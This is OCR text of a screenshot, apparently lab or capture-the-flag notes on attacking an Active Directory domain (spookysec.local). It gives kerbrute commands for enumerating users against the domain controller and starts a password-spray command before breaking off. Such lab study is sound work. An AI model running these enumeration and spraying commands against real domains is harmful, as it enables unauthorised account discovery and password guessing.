
1. Enumerate users, providing a user list, against
the DC and the domain
./kerbrute_linux_386 userenum –dc
10.10.165.132 -d spookysec.local ../userlist.txt
./kerbrute_linux_386 userenum –dc
10.10.165.132 –domain spookysec.local
../userlist.txt
2. Password Spray
./kerbrute_linux_amd64 passwordspray -d